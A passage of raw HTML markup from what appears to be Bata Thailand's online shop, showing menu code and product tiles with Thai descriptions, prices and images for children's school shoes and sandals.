    data-name="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
    data-id="524M_2025_1315163"
    data-dimension1="524M_TA131163242C"
    data-dimension2="1315163"
    data-dimension3="524M_2025_1315163"
    data-price="299.00"
    data-brand="BATA"
    data-category="TH_Kids_Infant"
    data-description="รองเท้ารัดส้นเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจากยางสังเคราห์ (EVA) ให้ความทนทา่น และที่ช่วยยึดเกาะพื้นผิวได้ดี ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi--524M_TA131163242C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=200&amp;sh=200"
    data-color="ชมพู"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้าหัดเดิน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" data-menu-index="2" data-menu-selection="รองเท้านักเรียน" aria-label="รองเท้านักเรียน" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">รองเท้านักเรียน</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">รองเท้านักเรียน</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/" aria-label="รองเท้านักเรียน">
        <span class="cc-menu__thirdLevel__title">รองเท้านักเรียน</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_1411820">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" aria-label="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw57f14718/images/tile/1411820_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        title="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_1411820">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_1411820"
        data-analytics-product-id="524M_2024_1411820"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html"
        aria-labelledby="brand-524M_2024_1411820 product-524M_2024_1411820-name product-524M_2024_1411820-price">
        <div class="cc-tile-product-name" id="product-524M_2024_1411820-name">
            Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820
        </div>
        <span class="sr-only" id="product-524M_2024_1411820-price">
            
                ราคา ฿ 359.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_1411820" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-1411820-524M_2024_1411820.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="359.00">
            
                <div class="format-price-layout">
                    
                    ฿ 359.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_1411820"
    data-name="Bata บาจา รองเท้านักเรียนกีฬาพละ สปอร์ต วัยประถม ลาย Marvel สำหรับเด็กผู้ชาย - สีขาว 1411820"
    data-id="524M_2024_1411820"
    data-dimension1="524M_TA1418203080C"
    data-dimension2="1411820"
    data-dimension3="524M_2024_1411820"
    data-price="359.00"
    data-brand="BATA"
    data-category="TH_Kids_School"
    data-description="วัสดุด้านบน (Upper) : pvc / พื้นรองเท้าส่วนรองรับฝ่าเท้า  (insole) :  พีวีซี (pvc)  และส่วนนอก (outsole) :  pu มีความหนาแน่น หนึบ ไม่ลื่น 

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B8%9E%E0%B8%A5%E0%B8%B0-%E0%B8%AA%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%95-%E0%B8%A7%E0%B8%B1%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%96%E0%B8%A1-%E0%B8%A5%E0%B8%B2%E0%B8%A2-marvel-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA1418203080C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw75f5e548/images/tile/1411820_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="รองเท้านักเรียน"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2023_3291613">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-by-north-star-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%99-%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-%E0%B8%A3%E0%B8%AB%E0%B8%B1%E0%B8%AA-3291613-524M_2023_3291613.html" class="js-analytics-productClick" data-analytics-product-id="524M_2023_3291613" aria-label="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw452c4c87/images/tile/3291613_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw9df7c242/images/tile/3291613_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        title="Bata บาจา by North Star รองเท้านักเรียน รองเท้าผ้าใบนักเรียน แบบผูกเชือก สำหรับเด็กผู้ชาย สีขาว รหัส 3291613"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2023_3291613">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2023_3291613"
        data-analytics-product-id="524M_2023_3291613"
